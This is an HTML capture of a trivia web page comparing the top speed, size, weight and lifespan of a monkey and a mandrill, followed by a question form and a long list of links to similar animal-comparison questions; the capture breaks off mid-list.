

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/14/74/69/is-a-monkey-faster-than-a-mandrill
body_size: 112089
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Is a Monkey faster than a Mandrill? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/14/74/69/is-a-monkey-faster-than-a-mandrill" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Is a Monkey faster than a Mandrill?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : No, a Monkey is slower than a Mandrill</div><div class='AnswerReason'>The average top speed of a Monkey is 35 kph, (22 mph) while for a Mandrill it is 40 kph, (25 mph)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Monkey</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Mandrill</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>35 kph, (22 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>40 kph, (25 mph)</td></tr><tr><td class='col1 show-for-large-up'>Height</td><td class='col2'><span class='ColumnName show-for-medium-down'>Height:</span>31 cm, (1 ft, .2 in )</td><td class='col3'><span class='ColumnName show-for-medium-down'>Height:</span>47 cm, (1 ft, 6.5 in )</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>1 kg, (2 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>20 kg, (44 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Lifespan in Wild (years)</td><td class='col2'><span class='ColumnName show-for-medium-down'>Lifespan in Wild (years):</span>15</td><td class='col3'><span class='ColumnName show-for-medium-down'>Lifespan in Wild (years):</span>25</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>Squirrel monkeys have distinctive bright yellow legs and tails of up to 16 inches in length. These long tails provide good balance for tree climbers. These are extremely social monkeys that noisily move about trees in large troops of as many as 500.</td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>Mandrills live in tropical forests of western-central Africa. They are known for a bright colorful nose that intensifies in hue when they get excited. Their chests turn blue as well, and red dots appear on their ankles and wrists.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/animals/Monkey.jpg' alt = '/pics/items/animals/Monkey' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/animals/Mandrill.jpg' alt = '/pics/items/animals/Mandrill' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Monkey</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>35 kph, (22 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Height:</span>31 cm, (1 ft, .2 in )</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>1 kg, (2 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Lifespan in Wild (years):</span>15</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>Squirrel monkeys have distinctive bright yellow legs and tails of up to 16 inches in length. These long tails provide good balance for tree climbers. These are extremely social monkeys that noisily move about trees in large troops of as many as 500.</td></tr><tr><td class='col2'><img src='/pics/items/animals/Monkey.jpg' alt = '/pics/items/animals/Monkey' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Mandrill</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>40 kph, (25 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Height:</span>47 cm, (1 ft, 6.5 in )</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>20 kg, (44 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Lifespan in Wild (years):</span>25</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>Mandrills live in tropical forests of western-central Africa. They are known for a bright colorful nose that intensifies in hue when they get excited. Their chests turn blue as well, and red dots appear on their ankles and wrists.</td></tr><tr><td class='col3'><img src='/pics/items/animals/Mandrill.jpg' alt = '/pics/items/animals/Mandrill' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/12/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Animal is Faster?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='2' >Alligator</option><option value='4' >Anteater</option><option value='5' >Antelope</option><option value='6' >Ape</option><option value='7' >Armadillo</option><option value='8' >Ass</option><option value='9' >Baboon</option><option value='10' >Badger</option><option value='11' >Basilisk</option><option value='12' >Bear</option><option value='13' >Beaver</option><option value='14' >Bison</option><option value='15' >Boar</option><option value='16' >Budgerigar</option><option value='17' >Buffalo</option><option value='18' >Bull</option><option value='20' >Camel</option><option value='21' >Cat</option><option value='22' >Cheetah</option><option value='23' >Chimpanzee</option><option value='24' >Chinchilla</option><option value='25' >Chipmunk</option><option value='26' >Cougar</option><option value='27' >Cow</option><option value='28' >Coyote</option><option value='29' >Crocodile</option><option value='30' >Deer</option><option value='31' >Dingo</option><option value='32' >Dog</option><option value='33' >Donkey</option><option value='34' >Dormouse</option><option value='35' >Dromedary</option><option value='36' >Elephant</option><option value='37' >Elk</option><option value='38' >Ferret</option><option value='39' >Fox</option><option value='40' >Frog</option><option value='41' >Gazelle</option><option value='42' >Gemsbok</option><option value='43' >Gilamonster</option><option value='44' >Giraffe</option><option value='45' >Goat</option><option value='46' >Gopher</option><option value='47' >Gorilla</option><option value='48' >Groundhog</option><option value='49' >Guineapig</option><option value='50' >Hamster</option><option value='51' >Hare</option><option value='52' >Hedgehog</option><option value='53' >Hippopotamus</option><option value='55' >Horse</option><option value='56' >Hyena</option><option value='58' >Iguana</option><option value='59' >Impala</option><option value='60' >Jackal</option><option value='61' >Jaguar</option><option value='62' >Kangaroo</option><option value='63' >Koala</option><option value='64' >Lemur</option><option value='65' >Leopard</option><option value='66' >Lion</option><option value='67' >Llama</option><option value='68' >Lynx</option><option value='69' >Mandrill</option><option value='70' >Marmoset</option><option value='71' >Mink</option><option value='72' >Mole</option><option value='73' >Mongoose</option><option value='74' selected='selected'>Monkey</option><option value='75' >Moose</option><option value='76' >Mouse</option><option value='77' >Mule</option><option value='79' >Musk-Ox</option><option value='81' >Ocelot</option><option value='82' >Opossum</option><option value='83' >Orangutan</option><option value='84' >Oryx</option><option value='85' >Otter</option><option value='86' >Ox</option><option value='87' >Panda</option><option value='88' >Panther</option><option value='89' >Pig</option><option value='90' >Platypus</option><option value='91' >Polarbear</option><option value='92' >Pony</option><option value='93' >Porcupine</option><option value='94' >Porpoise</option><option value='95' >Prairiedog</option><option value='96' >Puma</option><option value='98' >Rabbit</option><option value='19' >Rabbit</option><option value='99' >Raccoon</option><option value='100' >Rat</option><option value='101' >Reindeer</option><option value='102' >Rhinoceros</option><option value='103' >Roebuck</option><option value='104' >Salamander</option><option value='105' >Sheep</option><option value='106' >Shrew</option><option value='107' >Skunk</option><option value='108' >Sloth</option><option value='109' >Snake</option><option value='110' >Springbok</option><option value='111' >Squirrel</option><option value='112' >Tiger</option><option value='113' >Toad</option><option value='114' >Turtle</option><option value='115' >Warthog</option><option value='116' >Weasel</option><option value='117' >Wildcat</option><option value='118' >Wolf</option><option value='119' >Wolverine</option><option value='120' >Wombat</option><option value='121' >Woodchuck</option><option value='122' >Yak</option><option value='123' >Zebra</option><option value='124' >Zebu</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='2' >Alligator</option><option value='4' >Anteater</option><option value='5' >Antelope</option><option value='6' >Ape</option><option value='7' >Armadillo</option><option value='8' >Ass</option><option value='9' >Baboon</option><option value='10' >Badger</option><option value='11' >Basilisk</option><option value='12' >Bear</option><option value='13' >Beaver</option><option value='14' >Bison</option><option value='15' >Boar</option><option value='16' >Budgerigar</option><option value='17' >Buffalo</option><option value='18' >Bull</option><option value='20' >Camel</option><option value='21' >Cat</option><option value='22' >Cheetah</option><option value='23' >Chimpanzee</option><option value='24' >Chinchilla</option><option value='25' >Chipmunk</option><option value='26' >Cougar</option><option value='27' >Cow</option><option value='28' >Coyote</option><option value='29' >Crocodile</option><option value='30' >Deer</option><option value='31' >Dingo</option><option value='32' >Dog</option><option value='33' >Donkey</option><option value='34' >Dormouse</option><option value='35' >Dromedary</option><option value='36' >Elephant</option><option value='37' >Elk</option><option value='38' >Ferret</option><option value='39' >Fox</option><option value='40' >Frog</option><option value='41' >Gazelle</option><option value='42' >Gemsbok</option><option value='43' >Gilamonster</option><option value='44' >Giraffe</option><option value='45' >Goat</option><option value='46' >Gopher</option><option value='47' >Gorilla</option><option value='48' >Groundhog</option><option value='49' >Guineapig</option><option value='50' >Hamster</option><option value='51' >Hare</option><option value='52' >Hedgehog</option><option value='53' >Hippopotamus</option><option value='55' >Horse</option><option value='56' >Hyena</option><option value='58' >Iguana</option><option value='59' >Impala</option><option value='60' >Jackal</option><option value='61' >Jaguar</option><option value='62' >Kangaroo</option><option value='63' >Koala</option><option value='64' >Lemur</option><option value='65' >Leopard</option><option value='66' >Lion</option><option value='67' >Llama</option><option value='68' >Lynx</option><option value='69' selected='selected'>Mandrill</option><option value='70' >Marmoset</option><option value='71' >Mink</option><option value='72' >Mole</option><option value='73' >Mongoose</option><option value='74' >Monkey</option><option value='75' >Moose</option><option value='76' >Mouse</option><option value='77' >Mule</option><option value='79' >Musk-Ox</option><option value='81' >Ocelot</option><option value='82' >Opossum</option><option value='83' >Orangutan</option><option value='84' >Oryx</option><option value='85' >Otter</option><option value='86' >Ox</option><option value='87' >Panda</option><option value='88' >Panther</option><option value='89' >Pig</option><option value='90' >Platypus</option><option value='91' >Polarbear</option><option value='92' >Pony</option><option value='93' >Porcupine</option><option value='94' >Porpoise</option><option value='95' >Prairiedog</option><option value='96' >Puma</option><option value='98' >Rabbit</option><option value='19' >Rabbit</option><option value='99' >Raccoon</option><option value='100' >Rat</option><option value='101' >Reindeer</option><option value='102' >Rhinoceros</option><option value='103' >Roebuck</option><option value='104' >Salamander</option><option value='105' >Sheep</option><option value='106' >Shrew</option><option value='107' >Skunk</option><option value='108' >Sloth</option><option value='109' >Snake</option><option value='110' >Springbok</option><option value='111' >Squirrel</option><option value='112' >Tiger</option><option value='113' >Toad</option><option value='114' >Turtle</option><option value='115' >Warthog</option><option value='116' >Weasel</option><option value='117' >Wildcat</option><option value='118' >Wolf</option><option value='119' >Wolverine</option><option value='120' >Wombat</option><option value='121' >Woodchuck</option><option value='122' >Yak</option><option value='123' >Zebra</option><option value='124' >Zebu</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which is the fastest animal</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/12/69/21/which-is-faster-a-mandrill-or-a-cat'>Which is faster, a Mandrill or a Cat?</a></div><div class='dLink'><a href='/question/12/69/96/which-is-faster-a-mandrill-or-a-puma'>Which is faster, a Mandrill or a Puma?</a></div><div class='dLink'><a href='/question/12/69/93/which-is-faster-a-mandrill-or-a-porcupine'>Which is faster, a Mandrill or a Porcupine?</a></div><div class='dLink'><a href='/question/12/69/71/which-is-faster-a-mandrill-or-a-mink'>Which is faster, a Mandrill or a Mink?</a></div><div class='dLink'><a href='/question/12/69/44/which-is-faster-a-mandrill-or-a-giraffe'>Which is faster, a Mandrill or a Giraffe?</a></div><div class='dLink'><a href='/question/12/69/115/which-is-faster-a-mandrill-or-a-warthog'>Which is faster, a Mandrill or a Warthog?</a></div><div class='dLink'><a href='/question/12/69/86/which-is-faster-a-mandrill-or-an-ox'>Which is faster, a Mandrill or an Ox?</a></div><div class='dLink'><a href='/question/12/69/72/which-is-faster-a-mandrill-or-a-mole'>Which is faster, a Mandrill or a Mole?</a></div><div class='dLink'><a href='/question/12/69/113/which-is-faster-a-mandrill-or-a-toad'>Which is faster, a Mandrill or a Toad?</a></div><div class='dLink'><a href='/question/12/69/100/which-is-faster-a-mandrill-or-a-rat'>Which is faster, a Mandrill or a Rat?</a></div><div class='dLink'><a href='/question/12/69/114/which-is-faster-a-mandrill-or-a-turtle'>Which is faster, a Mandrill or a Turtle?</a></div><div class='dLink'><a href='/question/12/69/49/which-is-faster-a-mandrill-or-a-guineapig'>Which is faster, a Mandrill or a Guineapig?</a></div><div class='dLink'><a href='/question/12/69/11/which-is-faster-a-mandrill-or-a-basilisk'>Which is faster, a Mandrill or a Basilisk?</a></div><div class='dLink'><a href='/question/12/69/98/which-is-faster-a-mandrill-or-a-rabbit'>Which is faster, a Mandrill or a Rabbit?</a></div><div class='dLink'><a href='/question/12/69/19/which-is-faster-a-mandrill-or-a-rabbit'>Which is faster, a Mandrill or a Rabbit?</a></div><div class='dLink'><a href='/question/12/69/76/which-is-faster-a-mandrill-or-a-mouse'>Which is faster, a Mandrill or a Mouse?</a></div><div class='dLink'><a href='/question/12/69/9/which-is-faster-a-mandrill-or-a-baboon'>Which is faster, a Mandrill or a Baboon?</a></div><div class='dLink'><a href='/question/12/69/85/which-is-faster-a-mandrill-or-an-otter'>Which is faster, a Mandrill or an Otter?</a></div><div class='dLink'><a href='/question/12/69/32/which-is-faster-a-mandrill-or-a-dog'>Which is faster, a Mandrill or a Dog?</a></div><div class='dLink'><a href='/question/12/69/41/which-is-faster-a-mandrill-or-a-gazelle'>Which is faster, a Mandrill or a Gazelle?</a></div><div class='dLink'><a href='/question/12/69/7/which-is-faster-a-mandrill-or-an-armadillo'>Which is faster, a Mandrill or an Armadillo?</a></div><div class='dLink'><a href='/question/12/69/63/which-is-faster-a-mandrill-or-a-koala'>Which is faster, a Mandrill or a Koala?</a></div><div class='dLink'><a href='/question/12/69/67/which-is-faster-a-mandrill-or-a-llama'>Which is faster, a Mandrill or a Llama?</a></div><div class='dLink'><a href='/question/12/69/34/which-is-faster-a-mandrill-or-a-dormouse'>Which is faster, a Mandrill or a Dormouse?</a></div><div class='dLink'><a href='/question/12/69/48/which-is-faster-a-mandrill-or-a-groundhog'>Which is faster, a Mandrill or a Groundhog?</a></div><div class='dLink'><a href='/question/12/69/31/which-is-faster-a-mandrill-or-a-dingo'>Which is faster, a Mandrill or a Dingo?</a></div><div class='dLink'><a href='/question/12/69/119/which-is-faster-a-mandrill-or-a-wolverine'>Which is faster, a Mandrill or a Wolverine?</a></div><div class='dLink'><a href='/question/12/69/39/which-is-faster-a-mandrill-or-a-fox'>Which is faster, a Mandrill or a Fox?</a></div><div class='dLink'><a href='/question/12/69/50/which-is-faster-a-mandrill-or-a-hamster'>Which is faster, a Mandrill or a Hamster?</a></div><div class='dLink'><a href='/question/12/69/4/which-is-faster-a-mandrill-or-an-anteater'>Which is faster, a Mandrill or an Anteater?</a></div><div class='dLink'><a href='/question/12/69/26/which-is-faster-a-mandrill-or-a-cougar'>Which is faster, a Mandrill or a Cougar?</a></div><div class='dLink'><a href='/question/12/69/16/which-is-faster-a-mandrill-or-a-budgerigar'>Which is faster, a Mandrill or a Budgerigar?</a></div><div class='dLink'><a href='/question/12/69/15/which-is-faster-a-mandrill-or-a-boar'>Which is faster, a Mandrill or a Boar?</a></div><div class='dLink'><a href='/question/12/69/83/which-is-faster-a-mandrill-or-an-orangutan'>Which is faster, a Mandrill or an Orangutan?</a></div><div class='dLink'><a href='/question/13/69/44/which-is-slower-a-mandrill-or-a-giraffe'>Which is slower, a Mandrill or a Giraffe?</a></div><div class='dLink'><a href='/question/13/69/72/which-is-slower-a-mandrill-or-a-mole'>Which is slower, a Mandrill or a Mole?</a></div><div class='dLink'><a href='/question/13/69/71/which-is-slower-a-mandrill-or-a-mink'>Which is slower, a Mandrill or a Mink?</a></div><div class='dLink'><a href='/question/13/69/15/which-is-slower-a-mandrill-or-a-boar'>Which is slower, a Mandrill or a Boar?</a></div><div class='dLink'><a href='/question/13/69/83/which-is-slower-a-mandrill-or-an-orangutan'>Which is slower, a Mandrill or an Orangutan?</a></div><div class='dLink'><a href='/question/13/69/115/which-is-slower-a-mandrill-or-a-warthog'>Which is slower, a Mandrill or a Warthog?</a></div><div class='dLink'><a href='/question/13/69/67/which-is-slower-a-mandrill-or-a-llama'>Which is slower, a Mandrill or a Llama?</a></div><div class='dLink'><a href='/question/13/69/32/which-is-slower-a-mandrill-or-a-dog'>Which is slower, a Mandrill or a Dog?</a></div><div class='dLink'><a href='/question/13/69/50/which-is-slower-a-mandrill-or-a-hamster'>Which is slower, a Mandrill or a Hamster?</a></div><div class='dLink'><a href='/question/13/69/4/which-is-slower-a-mandrill-or-an-anteater'>Which is slower, a Mandrill or an Anteater?</a></div><div class='dLink'><a href='/question/13/69/19/which-is-slower-a-mandrill-or-a-rabbit'>Which is slower, a Mandrill or a Rabbit?</a></div><div class='dLink'><a href='/question/13/69/48/which-is-slower-a-mandrill-or-a-groundhog'>Which is slower, a Mandrill or a Groundhog?</a></div><div class='dLink'><a href='/question/13/69/9/which-is-slower-a-mandrill-or-a-baboon'>Which is slower, a Mandrill or a Baboon?</a></div><div class='dLink'><a href='/question/13/69/16/which-is-slower-a-mandrill-or-a-budgerigar'>Which is slower, a Mandrill or a Budgerigar?</a></div><div class='dLink'><a href='/question/13/69/119/which-is-slower-a-mandrill-or-a-wolverine'>Which is slower, a Mandrill or a Wolverine?</a></div><div class='dLink'><a href='/question/13/69/39/which-is-slower-a-mandrill-or-a-fox'>Which is slower, a Mandrill or a Fox?</a></div><div class='dLink'><a href='/question/13/69/86/which-is-slower-a-mandrill-or-an-ox'>Which is slower, a Mandrill or an Ox?</a></div><div class='dLink'><a href='/question/13/69/100/which-is-slower-a-mandrill-or-a-rat'>Which is slower, a Mandrill or a Rat?</a></div><div class='dLink'><a href='/question/13/69/96/which-is-slower-a-mandrill-or-a-puma'>Which is slower, a Mandrill or a Puma?</a></div><div class='dLink'><a href='/question/13/69/113/which-is-slower-a-mandrill-or-a-toad'>Which is slower, a Mandrill or a Toad?</a></div><div class='dLink'><a href='/question/13/69/11/which-is-slower-a-mandrill-or-a-basilisk'>Which is slower, a Mandrill or a Basilisk?</a></div><div class='dLink'><a href='/question/13/69/63/which-is-slower-a-mandrill-or-a-koala'>Which is slower, a Mandrill or a Koala?</a></div><div class='dLink'><a href='/question/13/69/31/which-is-slower-a-mandrill-or-a-dingo'>Which is slower, a Mandrill or a Dingo?</a></div><div class='dLink'><a href='/question/13/69/26/which-is-slower-a-mandrill-or-a-cougar'>Which is slower, a Mandrill or a Cougar?</a></div><div class='dLink'><a href='/question/13/69/98/which-is-slower-a-mandrill-or-a-rabbit'>Which is slower, a Mandrill or a Rabbit?</a></div><div class='dLink'><a href='/question/13/69/114/which-is-slower-a-mandrill-or-a-turtle'>Which is slower, a Mandrill or a Turtle?</a></div><div class='dLink'><a href='/question/13/69/93/which-is-slower-a-mandrill-or-a-porcupine'>Which is slower, a Mandrill or a Porcupine?</a></div><div class='dLink'><a href='/question/13/69/49/which-is-slower-a-mandrill-or-a-guineapig'>Which is slower, a Mandrill or a Guineapig?</a></div><div class='dLink'><a href='/question/13/69/85/which-is-slower-a-mandrill-or-an-otter'>Which is slower, a Mandrill or an Otter?</a></div><div class='dLink'><a href='/question/13/69/76/which-is-slower-a-mandrill-or-a-mouse'>Which is slower, a Mandrill or a Mouse?</a></div><div class='dLink'><a href='/question/13/69/41/which-is-slower-a-mandrill-or-a-gazelle'>Which is slower, a Mandrill or a Gazelle?</a></div><div class='dLink'><a href='/question/13/69/21/which-is-slower-a-mandrill-or-a-cat'>Which is slower, a Mandrill or a Cat?</a></div><div class='dLink'><a href='/question/13/69/34/which-is-slower-a-mandrill-or-a-dormouse'>Which is slower, a Mandrill or a Dormouse?</a></div><div class='dLink'><a href='/question/13/69/7/which-is-slower-a-mandrill-or-an-armadillo'>Which is slower, a Mandrill or an Armadillo?</a></div><div class='dLink'><a href='/question/14/69/49/is-a-mandrill-faster-than-a-guineapig'>Is a Mandrill faster than a Guineapig?</a></div><div class='dLink'><a href='/question/14/69/44/is-a-mandrill-faster-than-a-giraffe'>Is a Mandrill faster than a Giraffe?</a></div><div class='dLink'><a href='/question/14/69/119/is-a-mandrill-faster-than-a-wolverine'>Is a Mandrill faster than a Wolverine?</a></div><div class='dLink'><a href='/question/14/69/39/is-a-mandrill-faster-than-a-fox'>Is a Mandrill faster than a Fox?</a></div><div class='dLink'><a href='/question/14/69/83/is-a-mandrill-faster-than-an-orangutan'>Is a Mandrill faster than an Orangutan?</a></div><div class='dLink'><a href='/question/14/69/93/is-a-mandrill-faster-than-a-porcupine'>Is a 